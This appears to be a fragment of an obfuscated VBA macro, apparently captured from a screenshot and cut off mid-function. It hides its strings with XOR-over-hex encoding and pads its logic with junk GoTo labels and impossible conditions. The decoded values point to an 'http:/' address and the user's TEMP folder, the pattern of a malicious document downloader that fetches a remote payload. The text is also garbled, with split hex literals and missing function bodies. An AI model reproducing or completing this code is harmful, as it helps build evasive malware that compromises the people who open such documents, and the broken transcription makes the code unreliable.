 217092B0F0718371F1F133560362807"), Hextostring("4E535062"))
GoTo zhbgddcmjsnilsugiepwecwcxltbxbjufbtgufsdjvftrhkrentmbfezatdpzztqsssichtcptvblraaxs:
zhbgddcmjsnilsugiepwecwcxltbxbjufbtgufsdjvftrhkrentmbfezatdpzztqsssichtcptvblraaxs:
GoTo iipgxjxthbjxifqrzxbojqmgpfqahonaeikufzxmtdozgioggaekervfdgvbuzkoumgelbasjdvpcmzutc:
iipgxjxthbjxifqrzxbojqmgpfqahonaeikufzxmtdozgioggaekervfdgvbuzkoumgelbasjdvpcmzutc:
GoTo zygtufihxcugogvxuetvxslpzbpcunbycgmjdickpmuxxndqhwvswlbiulydkhltbnyncpizuqgsjmcidn:
zygtufihxcugogvxuetvxslpzbpcunbycgmjdickpmuxxndqhwvswlbiulydkhltbnyncpizuqgsjmcidn:
End Function
Sub IOWZJGNTSGK()
gGHBkj = XORI(Hextostring("1C3B2404757F5B2826593D3F00277E102A7F1E3C7F16263E5A2A2811"), Hextostring("744F
50"))
GoTo vswgmmnoquqmdzdukyxjdchijuhbcdgxsbrnikwqdcfhiwhzbjaoqluoidzajkwvumggfhftcrnozygzlx:
vswgmmnoquqmdzdukyxjdchijuhbcdgxsbrnikwqdcfhiwhzbjaoqluoidzajkwvumggfhftcrnozygzlx:
GoTo eqowyelsbrffhhlqqucltfylnpeftufafvjrzyvtgvjpzvpeyxbayzjytlyclyghuqmwumbcduprmiblyx:
eqowyelsbrffhhlqqucltfylnpeftufafvjrzyvtgvjpzvpeyxbayzjytlyclyghuqmwumbcduprmiblyx:
GoTo ruzhzqmkplaybaejhgnsgttcpypofokfkpmcawosbktnfsxibprcykuytpgkldhvrbktjpihhfuxhbdqoh:
ruzhzqmkplaybaejhgnsgttcpypofokfkpmcawosbktnfsxibprcykuytpgkldhvrbktjpihhfuxhbdqoh:
ZUWSBYDOTWV gGHBkj, Environ(XORI(Hextostring("3E200501"), Hextostring("6A654851714A64"))) & XORI(Hex
tostring("11371B0A00123918220E001668143516"), Hextostring("4D734243414671"))
End Sub
Public Function XORI(ByVal pThgwA As String, ByVal uTjbLtvPsxK As String) As String
Dim qDrdEbaBjAmrQrC As Long
If 197974 = 197974 + 1 Then End
If 5669 < 12 Then
64
ENG
19:37
05/09/2025